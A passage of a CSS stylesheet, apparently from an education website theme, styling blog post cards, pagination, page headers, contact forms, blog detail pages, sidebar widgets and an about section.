  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 1;
}
.post-card .post-content-wrap {
  position: absolute;
  bottom: 50px;
  left: 50px;
  z-index: 2;
  padding-right: 50px;
}
@media only screen and (max-width: 992px) {
  .post-card .post-content-wrap {
    left: 30px;
    bottom: 30px;
    padding-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .post-card .post-content-wrap {
    left: 20px;
    bottom: 20px;
    padding-right: 20px;
  }
}
.post-card:hover .post-thumb img {
  transform: scale(1.02);
}
.post-card.post-card-1 .post-meta li {
  color: var(--ed-color-common-white);
}

.post-content .category {
  background-color: var(--ed-color-common-white);
  display: inline-block;
  color: var(--ed-color-theme-primary);
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1;
  padding: 8px 20px;
  border-radius: 100px;
  margin-bottom: 20px;
}
.post-content .title {
  color: var(--ed-color-common-white);
  font-weight: 600;
  line-height: 1.5;
  margin-bottom: 20px;
}
.post-content .title a {
  background: linear-gradient(var(--ed-color-common-white) 0%, var(--ed-color-common-white) 98%);
  background-size: 0 2px;
  background-repeat: no-repeat;
  background-position: left 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.post-content .title a:hover {
  color: var(--ed-color-common-white);
  background-size: 100% 2px;
}
.post-content .rr-primary-btn {
  padding: 14.5px 30px;
}

.post-meta {
  display: flex;
  align-items: center;
  list-style: none;
  flex-wrap: wrap;
  row-gap: 10px;
}
.post-meta li {
  font-family: var(--ed-ff-body);
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 400;
  display: flex;
  align-items: center;
  column-gap: 10px;
}
.post-meta li i {
  font-size: 14px;
  margin-top: 1px;
}
.post-meta li:not(:last-of-type) {
  margin-right: 20px;
}
.post-meta li a:hover {
  color: var(--ed-color-theme-primary);
}
@media only screen and (max-width: 767px) {
  .post-meta li {
    font-size: 14px;
  }
}

.post-card-2-wrap {
  margin-bottom: -24px;
}

.post-card-2 {
  display: grid;
  align-items: center;
  grid-template-columns: 370px 1fr;
  grid-gap: 36px;
  padding: 40px 45px;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
  margin-bottom: 24px;
}
@media only screen and (max-width: 992px) {
  .post-card-2 {
    grid-template-columns: 1fr;
    padding: 30px 20px;
  }
}
.post-card-2 .post-thumb {
  width: 100%;
  height: 260px;
  border-radius: 15px;
  overflow: hidden;
}
.post-card-2 .post-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.post-card-2 .post-content .post-meta {
  margin-bottom: 10px;
}
.post-card-2 .post-content .post-meta li {
  color: var(--ed-color-heading-primary);
}
.post-card-2 .post-content .title {
  color: var(--ed-color-heading-primary);
  margin-bottom: 15px;
}
.post-card-2 .post-content .title a {
  background: linear-gradient(var(--ed-color-theme-primary) 0%, var(--ed-color-theme-primary) 98%);
  background-size: 0 2px;
  background-repeat: no-repeat;
  background-position: left 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.post-card-2 .post-content .title a:hover {
  color: var(--ed-color-theme-primary);
  background-size: 100% 2px;
}
.post-card-2 .post-content p {
  font-size: 17px;
  margin-bottom: 30px;
}
@media (max-width: 1200px) {
  .post-card-2 .post-content p br {
    display: none;
  }
}
.post-card-2 .post-content .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  border: 1px solid #E0E5EB;
  font-weight: 500;
}
.post-card-2 .post-content .ed-primary-btn:before {
  background-color: var(--ed-color-theme-primary);
}
.post-card-2 .post-content .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}

.post-inner-2 {
  border-radius: 15px;
  overflow: hidden;
  border: 1px solid #E0E5EB;
}
.post-inner-2:not(:last-of-type) {
  margin-bottom: 24px;
}
.post-inner-2 .post-thumb {
  position: relative;
}
.post-inner-2 .post-thumb .video-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.post-inner-2 .post-thumb .video-btn a {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  font-size: 30px;
  height: 100px;
  width: 100px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.post-inner-2 .post-thumb .video-btn img {
  margin-bottom: 5px;
}
.post-inner-2 .post-thumb .video-btn .ripple {
  height: 100px;
  width: 100px;
}
.post-inner-2 .post-thumb .video-btn .ripple:before, .post-inner-2 .post-thumb .video-btn .ripple:after {
  height: 100px;
  width: 100px;
}
.post-inner-2 .post-content {
  background-color: var(--ed-color-grey-1);
  padding: 30px;
}
.post-inner-2 .post-content .title {
  color: var(--ed-color-heading-primary);
  font-size: 30px;
  margin-top: 20px;
}
@media only screen and (max-width: 767px) {
  .post-inner-2 .post-content .title {
    font-size: 22px;
  }
}
.post-inner-2 .post-content .title a {
  background: linear-gradient(var(--ed-color-theme-primary) 0%, var(--ed-color-theme-primary) 98%);
  background-size: 0 2px;
  background-repeat: no-repeat;
  background-position: left 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.post-inner-2 .post-content .title a:hover {
  color: var(--ed-color-theme-primary);
  background-size: 100% 2px;
}
.post-inner-2 .post-content p {
  margin-top: 0;
  margin-bottom: 30px;
}
.post-inner-2:hover .post-thumb .swiper-arrow {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  visibility: visible;
  opacity: 1;
}

.post-thumb-carousel .swiper-arrow {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.post-thumb-carousel .swiper-arrow .swiper-nav {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 0 5px 5px 0;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  z-index: 2;
}
.post-thumb-carousel .swiper-arrow .swiper-nav.swiper-next {
  left: auto;
  right: 0;
  border-radius: 5px 0 0 5px;
}

.post-card-3 {
  grid-template-columns: 1fr;
  padding: 20px 20px 30px 20px;
  grid-gap: 30px;
}
.post-card-3 .post-thumb {
  height: 214px;
}
.post-card-3 .post-content {
  padding: 0 10px;
}
.post-card-3 .post-content .post-meta li i {
  color: var(--ed-color-theme-primary);
}
.post-card-3 .post-content .title {
  font-size: 22px;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px dashed #E0E5EB;
}
.post-card-3 .post-content .read-more {
  color: var(--ed-color-theme-primary);
  border: none;
  padding: 0;
}
.post-card-3 .post-content .read-more:hover {
  background-color: inherit;
  border: none;
}

.post-card.post-card-5 {
  height: 100%;
}
.post-card.post-card-5 .post-thumb {
  height: 100%;
}
@media only screen and (max-width: 767px) {
  .post-card.post-card-5 .post-thumb {
    height: 450px;
  }
}

.grid-post {
  background-color: var(--ed-color-common-white);
  display: grid;
  align-items: center;
  grid-template-columns: 217px 1fr;
  grid-gap: 0;
  padding: 0;
  border-radius: 10px;
  overflow: hidden;
}
@media only screen and (max-width: 992px) {
  .grid-post {
    grid-template-columns: 1fr;
  }
}
.grid-post .post-thumb {
  border-radius: 0;
  height: 100%;
  position: relative;
}
@media only screen and (max-width: 992px) {
  .grid-post .post-thumb {
    height: 300px;
  }
}
.grid-post .post-thumb .category {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1;
  padding: 10px 20px;
  border-radius: 100px;
}
.grid-post .post-content {
  padding: 40px 30px;
}
.grid-post .post-content .title {
  font-size: 22px;
  padding-bottom: 0;
  border: none;
  margin-bottom: 15px;
}
.grid-post .post-content .post-meta {
  margin-bottom: 25px;
}
.grid-post .post-content .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-text-body);
  border: 1px solid #E0E5EB;
}
.grid-post .post-content .ed-primary-btn:before {
  background-color: var(--ed-color-theme-primary);
}
.grid-post .post-content .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}

@media only screen and (max-width: 992px) {
  .post-wrap-card {
    display: flex;
    align-items: center;
    justify-content: center;
    column-gap: 24px;
    margin-bottom: 30px;
  }
  .post-wrap-card .post-card-2 {
    margin-bottom: 0;
    height: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .post-wrap-card {
    flex-direction: column;
    row-gap: 24px;
  }
}

.pagination-wrap {
  display: flex;
  align-items: center;
  list-style: none;
  column-gap: 10px;
  justify-content: center;
  margin-top: 50px;
}
.pagination-wrap li:not(:last-of-type) {
  margin-right: 10px;
}
.pagination-wrap li a {
  background-color: var(--ed-color-grey-1);
  color: var(--ed-color-heading-primary);
  font-weight: 600;
  height: 55px;
  width: 55px;
  font-size: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  border-radius: 50%;
}
.pagination-wrap li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.pagination-wrap li .active {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.post-inner .post-content p br {
  display: none;
}

.inner-post-2 {
  padding: 0;
  overflow: hidden;
  grid-gap: 0;
  margin-bottom: 0;
}
.inner-post-2 .post-thumb {
  height: 250px;
  padding: 0;
  border-radius: 0;
  margin-bottom: 0;
}
.inner-post-2 .post-thumb img {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.inner-post-2 .post-content {
  padding: 30px;
}
.inner-post-2 .post-content .title {
  padding-bottom: 0;
  border: none;
}
.inner-post-2:hover .post-thumb img {
  transform: scale(1.02);
}

@media (max-width: 1200px) {
  .tp-sidebar-wrapper.sidebar__wrapper.pl-35.edcare-sidebar-right {
    padding-left: 0;
  }
}
@media only screen and (max-width: 992px) {
  .tp-sidebar-wrapper.sidebar__wrapper.pl-35.edcare-sidebar-right {
    padding-left: 0;
    margin-top: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-sidebar-wrapper.sidebar__wrapper.pl-35.edcare-sidebar-right {
    padding-left: 0;
    margin-top: 50px;
  }
}

/* !END:  Blog CSS */
/**----------------------------------------
START: Page Header CSS
----------------------------------------*/
.page-header {
  position: relative;
  z-index: 1;
  overflow: hidden;
  padding: 120px 0;
}
.page-header .overlay {
  background: linear-gradient(90deg, #F3F7FB 43.21%, rgba(243, 247, 251, 0.24) 63.66%);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.page-header .bg-img {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: top right;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}
@media (max-width: 1399px) {
  .page-header .bg-img {
    background-size: cover;
  }
}
@media only screen and (max-width: 767px) {
  .page-header .shapes {
    display: none;
  }
}
.page-header .shapes .shape {
  position: absolute;
  z-index: -1;
}
.page-header .shapes .shape.shape-1 {
  bottom: 20px;
  left: 50px;
}
@media (max-width: 1700px) {
  .page-header .shapes .shape.shape-1 {
    left: 0;
  }
}
.page-header .shapes .shape.shape-2 {
  bottom: 0;
  left: 40%;
}
.page-header .shapes .shape.shape-3 {
  top: 0;
  right: 0;
}

@media (max-width: 1700px) {
  .page-header-content {
    padding-left: 100px;
  }
}
@media (max-width: 1600px) {
  .page-header-content {
    padding-left: 150px;
  }
}
@media (max-width: 1399px) {
  .page-header-content {
    padding-left: 200px;
  }
}
@media only screen and (max-width: 767px) {
  .page-header-content {
    padding-left: 0;
  }
}
.page-header-content .title {
  font-size: 48px;
  font-weight: 600;
  margin-bottom: 15px;
  line-height: 1;
}
.page-header-content .sub-title {
  font-size: 16px;
  font-weight: 500;
}
.page-header-content .sub-title .icon {
  font-size: 16px;
  padding: 0 5px;
}
.page-header-content .sub-title .inner-page {
  color: var(--ed-color-theme-primary);
}

/* !END:  Page Header CSS */
/**----------------------------------------
START: Contact CSS
----------------------------------------*/
.blog-contact-form.contact-form {
  border: 1px solid #E0E5EB;
  margin-top: 0;
}
.blog-contact-form.contact-form .request-form .form-group .form-item .form-control {
  background-color: transparent;
  border: 1px solid #E0E5EB;
}
.blog-contact-form.contact-form .request-form .form-group .form-item .form-control.nice-select {
  height: auto;
  line-height: inherit;
  padding: 15.5px 20px;
}
.blog-contact-form.contact-form .request-form .form-group .form-item .form-control.nice-select:after {
  top: 46%;
  width: 10px;
  height: 10px;
  border-color: var(--ed-color-text-body);
  border-bottom: 1px solid var(--ed-color-text-body);
  border-right: 1px solid var(--ed-color-text-body);
  right: 35px;
}
.blog-contact-form.contact-form .request-form .form-group .form-item .form-control.nice-select .list {
  background-color: var(--ed-color-common-white);
  width: 100%;
}
.blog-contact-form.contact-form .request-form .form-group .form-item .form-control.nice-select .list li {
  padding-left: 30px;
}
.blog-contact-form.contact-form .submit-btn .ed-primary-btn {
  width: 100%;
  justify-content: center;
}

.contact-content {
  border: 1px solid #E0E5EB;
  padding: 50px;
  border-radius: 15px;
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .contact-content {
    padding: 30px 20px;
  }
}
.contact-content .contact-top .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .contact-content .contact-top .title {
    font-size: 24px;
  }
}
.contact-content .contact-top p {
  margin-bottom: 30px;
}
.contact-content .contact-list .list-item {
  display: grid;
  align-items: center;
  grid-template-columns: 75px 1fr;
  grid-gap: 20px;
}
.contact-content .contact-list .list-item:not(:last-of-type) {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #DADFEC;
}
@media only screen and (max-width: 767px) {
  .contact-content .contact-list .list-item {
    grid-template-columns: 1fr;
  }
}
.contact-content .contact-list .list-item .icon {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  font-size: 18px;
  height: 60px;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-radius: 5px;
  border: 1px solid #E0E5EB;
}
.contact-content .contact-list .list-item .content .title {
  font-size: 20px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 10px;
}
.contact-content .contact-list .list-item .content p {
  margin-bottom: 0;
}
.contact-content .contact-list .list-item .content a {
  display: block;
}
.contact-content .contact-list .list-item .content span {
  display: block;
}
.contact-content .contact-list .list-item:hover .icon {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.contact-wrap {
  background-color: var(--ed-color-grey-1);
  padding: 60px;
  align-items: end;
}
@media only screen and (max-width: 767px) {
  .contact-wrap {
    padding: 40px 20px;
  }
}
.contact-wrap .section-heading .section-title {
  margin: 0;
}

/* !END:  Contact CSS */
/**----------------------------------------
START: Blog Details CSS
----------------------------------------*/
.blog-details-top-wrap {
  padding: 40px;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
}
@media only screen and (max-width: 767px) {
  .blog-details-top-wrap {
    padding: 40px 20px;
  }
}

.blog-details-top .blog-details-thumb {
  position: relative;
  height: 450px;
}
@media only screen and (max-width: 767px) {
  .blog-details-top .blog-details-thumb {
    height: 350px;
  }
}
.blog-details-top .blog-details-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.blog-details-top .post-meta {
  margin: 20px 0;
}

.blog-details-content .details-title {
  font-size: 30px;
  font-weight: 600;
  line-height: 1.4;
  margin-bottom: 20px;
}
@media only screen and (max-width: 767px) {
  .blog-details-content .details-title {
    font-size: 24px;
  }
}
.blog-details-content blockquote {
  background-color: var(--ed-color-grey-1);
  padding: 40px;
  border-left: 3px solid var(--ed-color-theme-primary);
  margin: 40px 0;
}
@media only screen and (max-width: 767px) {
  .blog-details-content blockquote {
    padding: 30px 20px;
  }
}
.blog-details-content blockquote p {
  font-family: var(--ed-ff-heading);
  color: var(--ed-color-heading-primary);
  font-size: 20px;
  font-weight: 400;
  margin-bottom: 20px;
  font-style: italic;
}
.blog-details-content blockquote .author {
  font-size: 20px;
  font-weight: 600;
  color: var(--ed-color-heading-primary);
  margin-bottom: 0;
  position: relative;
  padding-left: 50px;
}
.blog-details-content blockquote .author:before {
  background-color: var(--ed-color-theme-primary);
  content: "";
  width: 40px;
  height: 2px;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.blog-details-content .details-list-wrap {
  margin-bottom: 40px;
}
.blog-details-content .details-list-wrap .list-title {
  font-size: 30px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 15px;
}
.blog-details-content .details-list-wrap .details-img {
  height: 450px;
}
@media only screen and (max-width: 767px) {
  .blog-details-content .details-list-wrap .details-img {
    height: 350px;
  }
}
.blog-details-content .details-list-wrap .details-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}
.blog-details-content .tag-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  row-gap: 20px;
  margin: 50px 0;
  padding: 50px 0;
  border-top: 1px dashed #E0E5EB;
  padding-bottom: 0;
  margin-bottom: 0;
}
.blog-details-content .tag-wrap .tags {
  display: flex;
  align-items: center;
}
.blog-details-content .tag-wrap .tags .tag {
  color: var(--ed-color-heading-primary);
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
}
.blog-details-content .tag-wrap .tags ul {
  list-style: none;
  margin-left: 20px;
  display: flex;
  align-items: center;
  column-gap: 10px;
  flex-wrap: wrap;
  row-gap: 15px;
}
.blog-details-content .tag-wrap .tags ul li a {
  background-color: var(--ed-color-grey-1);
  font-size: 16px;
  font-weight: 400;
  color: var(--ed-color-text-body);
  padding: 8px 20px;
  border-radius: 100px;
}
.blog-details-content .tag-wrap .tags ul li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.blog-details-content .tag-wrap .social-list-wrap {
  display: flex;
  align-items: center;
  column-gap: 20px;
}
.blog-details-content .tag-wrap .social-list-wrap .share {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
}
.blog-details-content .tag-wrap .social-list-wrap .social-list {
  background-color: var(--ed-color-grey-1);
  padding: 5px 20px;
  list-style: none;
  border-radius: 100px;
}
.blog-details-content .tag-wrap .social-list-wrap .social-list li {
  display: inline-flex;
}
.blog-details-content .tag-wrap .social-list-wrap .social-list li:not(:last-of-type) {
  margin-right: 15px;
}
.blog-details-content .tag-wrap .social-list-wrap .social-list li a {
  font-size: 16px;
  color: var(--ed-color-heading-primary);
  border-radius: 50%;
}
.blog-details-content .tag-wrap .social-list-wrap .social-list li a:hover {
  color: var(--ed-color-theme-primary);
}
.blog-details-content .blog-details-post .head-title {
  color: var(--ed-color-heading-primary);
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 0;
}
.blog-details-content .blog-details-post .view-post {
  font-size: 16px;
  font-weight: 700;
  color: var(--ed-color-theme-primary);
  display: flex;
  align-items: center;
  column-gap: 10px;
  text-transform: uppercase;
  line-height: 1;
}
.blog-details-content .blog-details-post .view-post i {
  transform: rotate(-45deg);
  margin-top: -1px;
}

.blog-contact-form {
  margin-top: 40px;
  padding: 40px;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
}
@media only screen and (max-width: 767px) {
  .blog-contact-form {
    padding: 30px 20px;
  }
}
.blog-contact-form .title {
  font-size: 30px;
  font-weight: 600;
}
@media only screen and (max-width: 992px) {
  .blog-contact-form .title {
    font-size: 28px;
  }
}
.blog-contact-form p {
  margin-bottom: 30px;
}
.blog-contact-form .request-form .form-item {
  position: relative;
}
.blog-contact-form .request-form .form-item .form-control {
  background-color: var(--ed-color-grey-1);
  color: var(--ed-color-text-body);
  font-size: 16px;
  font-weight: 400;
  box-shadow: none;
  border: none;
  padding: 13px 20px;
  border-radius: 0;
  margin-bottom: 25px;
  width: 100%;
  border: none;
  border-radius: 6px;
}
.blog-contact-form .request-form .form-item .form-control::-webkit-input-placeholder {
  color: var(--ed-color-text-body);
  font-size: 16px;
  font-weight: 400;
}
.blog-contact-form .request-form .form-item .form-control:-moz-placeholder {
  color: var(--ed-color-text-body);
  font-size: 16px;
  font-weight: 400;
}
.blog-contact-form .request-form .form-item .form-control::-moz-placeholder {
  color: var(--ed-color-text-body);
  font-size: 16px;
  font-weight: 400;
}
.blog-contact-form .request-form .form-item .form-control:-ms-input-placeholder {
  color: var(--ed-color-text-body);
  font-size: 16px;
  font-weight: 400;
}
.blog-contact-form .request-form .form-item .icon {
  position: absolute;
  top: 50%;
  right: 30px;
  transform: translateY(-50%);
}
.blog-contact-form .request-form .form-item.message-item .icon {
  top: 25px;
}
.blog-contact-form .request-form .ed-contact-input-remeber {
  display: flex;
  align-items: center;
  column-gap: 10px;
  margin-bottom: 30px;
}
.blog-contact-form .request-form .ed-contact-input-remeber input[type=checkbox] {
  border: 1px solid #E0E5EB;
}
.blog-contact-form .request-form .ed-contact-input-remeber label {
  color: var(--ed-color-text-body);
}
.blog-contact-form .request-form .submit-btn .ed-primary-btn {
  font-weight: 600;
  border-radius: 5px;
}

.sidebar-widget {
  background-color: var(--ed-color-grey-1);
  padding: 40px 30px;
  border: 1px solid var(--ed-color-border-1);
  border-radius: 15px;
}
@media only screen and (max-width: 767px) {
  .sidebar-widget {
    padding: 30px 20px;
  }
}
.sidebar-widget:not(:last-of-type) {
  margin-bottom: 50px;
}
.sidebar-widget .search-form {
  position: relative;
}
.sidebar-widget .search-form .form-control {
  padding: 14px 20px;
  padding-left: 30px;
  border: none;
  border-radius: 0;
  box-shadow: none;
  border-radius: 100px;
}
.sidebar-widget .search-form .search-btn {
  color: var(--ed-color-theme-primary);
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  display: block;
}
.sidebar-widget .widget-title {
  font-size: 30px;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 30px;
}
.sidebar-widget .category-list li {
  display: flex;
  align-items: center;
  font-family: var(--ed-ff-body);
  font-size: 16px;
  font-weight: 400;
  padding-bottom: 5px;
  border-bottom: 1px solid var(--ed-color-border-1);
}
.sidebar-widget .category-list li:not(:last-of-type) {
  margin-bottom: 20px;
}
.sidebar-widget .category-list li:hover {
  color: var(--ed-color-theme-primary);
}
.sidebar-widget .category-list li i {
  color: var(--ed-color-theme-primary);
  padding-right: 10px;
}
.sidebar-widget .tags {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  row-gap: 20px;
  list-style: none;
}
.sidebar-widget .tags li:not(:last-of-type) {
  margin-right: 10px;
}
.sidebar-widget .tags li a {
  background-color: var(--ed-color-common-white);
  padding: 8px 18px;
  font-family: var(--ed-ff-body);
  font-size: 15px;
  font-weight: 400;
  border-radius: 100px;
}
.sidebar-widget .tags li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.sidebar-widget .sidebar-post {
  background-color: var(--ed-color-grey-1);
  display: grid;
  align-items: center;
  grid-template-columns: 82px 1fr;
  grid-gap: 0px;
}
.sidebar-widget .sidebar-post:not(:last-of-type) {
  margin-bottom: 20px;
}
.sidebar-widget .sidebar-post img {
  height: 100%;
  object-fit: cover;
}
.sidebar-widget .sidebar-post .post-content {
  padding: 20px;
}
@media only screen and (max-width: 767px) {
  .sidebar-widget .sidebar-post .post-content {
    padding-left: 10px;
  }
}
.sidebar-widget .sidebar-post .post-content .post-meta {
  display: flex;
  align-items: center;
  column-gap: 10px;
  flex-wrap: wrap;
  row-gap: 5px;
  margin-top: 15px;
}
@media only screen and (max-width: 767px) {
  .sidebar-widget .sidebar-post .post-content .post-meta {
    column-gap: 5px;
  }
}
.sidebar-widget .sidebar-post .post-content .post-meta li {
  display: flex;
  align-items: center;
  column-gap: 10px;
  line-height: 1;
  font-size: 15px;
}
.sidebar-widget .sidebar-post .post-content .post-meta li:not(:last-of-type) {
  margin-right: 5px;
}
@media only screen and (max-width: 767px) {
  .sidebar-widget .sidebar-post .post-content .post-meta li {
    font-size: 13px;
  }
}
.sidebar-widget .sidebar-post .post-content .post-meta li i {
  font-size: 14px;
  color: var(--ed-color-theme-primary);
}
.sidebar-widget .sidebar-post .post-content .title {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 1.4;
}
.sidebar-widget .sidebar-post .post-content .title a {
  background: linear-gradient(var(--ed-color-theme-primary) 0%, var(--ed-color-theme-primary) 98%);
  background-size: 0 2px;
  background-repeat: no-repeat;
  background-position: left 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.sidebar-widget .sidebar-post .post-content .title a:hover {
  color: var(--ed-color-theme-primary);
  background-size: 100% 2px;
}

.sticky-widget {
  position: -webkit-sticky;
  position: sticky;
  top: 150px;
}

/* !END:  Blog Details CSS */
/**----------------------------------------
START: About CSS
----------------------------------------*/
.about-img-wrap {
  max-width: 582px;
  width: 100%;
  height: 500px;
  position: relative;
}
@media (max-width: 1200px) {
  .about-img-wrap {
    margin: 0 auto;
    margin-bottom: 30px;
  }
}
.about-img-wrap .about-img-1 {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 294px;
  width: 100%;
  height: 371px;
  padding: 5px;
  border: 2px solid #DDE1E7;
  border-radius: 0 60px 0 60px;
}
.about-img-wrap .about-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 0 60px 0 60px;
}
.about-img-wrap .about-img-1 .video-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
}
.about-img-wrap .about-img-1 .video-btn a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 25px;
  height: 80px;
  width: 80px;
  border-radius: 50%;
}
.about-img-wrap .about-img-1 .video-btn a i {
  margin-top: 10px;
  line-height: 1;
}
.about-img-wrap .about-img-1 .video-btn a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.about-img-wrap .about-img-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 260px;
  width: 100%;
  height: 352px;
}
.about-img-wrap .about-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 60px 0 60px 0;
}
.about-img-wrap .about-contact {
  background-color: var(--ed-color-theme-primary);
  position: absolute;
  bottom: 0;
  left: 0;
  display: grid;
  grid-template-columns: 50px 1fr;
  align-items: center;
  grid-gap: 15px;
  max-width: 294px;
  width: 100%;
  padding: 30px;
  border-radius: 0 60px 0 60px;
}
.about-img-wrap .about-contact .icon {
  background-color: var(--ed-color-common-white);
  font-size: 20px;
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  color: var(--ed-color-theme-primary);
}
.about-img-wrap .about-contact .icon i {
  transform: rotate(-45deg);
}
.about-img-wrap .about-contact .content span {
  color: var(--ed-color-common-white);
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  display: block;
}
.about-img-wrap .about-contact .content a {
  color: var(--ed-color-common-white);
  font-size: 24px;
  font-weight: 600;
  line-height: 1;
}

@media (max-width: 1200px) {
  .about-content {
    max-width: 630px;
    width: 100%;
  }
}

.about-counter-items {
  max-width: 610px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 20px;
  margin-bottom: 40px;
}
.about-counter-items .about-counter-item {
  display: grid;
  align-items: center;
  grid-template-columns: 80px 1fr;
  grid-gap: 20px;
}
.about-counter-items .about-counter-item .icon {
  background-color: var(--ed-color-common-white);
  width: 80px;
  height: 80px;
  border: 1px solid #E0E5EB;
  box-shadow: 0px 14px 51px 2px rgba(24, 50, 48, 0.08);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.about-counter-items .about-counter-item .content .title {
  color: var(--ed-color-theme-primary);
  font-size: 40px;
  font-weight: 700;
  margin-bottom: 15px;
  line-height: 1;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
}
.about-counter-items .about-counter-item .content .title .odometer-auto-theme {
  font-family: inherit;
  line-height: 1;
}
.about-counter-items .about-counter-item .content .title .number {
  margin-bottom: 2px;
}
.about-counter-items .about-counter-item .content p {
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 0;
  line-height: 1.6;
}

.about-section-3 {
  background-color: #F3F7FB;
  position: relative;
  z-index: 1;
}
.about-section-3 .shapes .shape {
  position: absolute;
  z-index: -1;
}
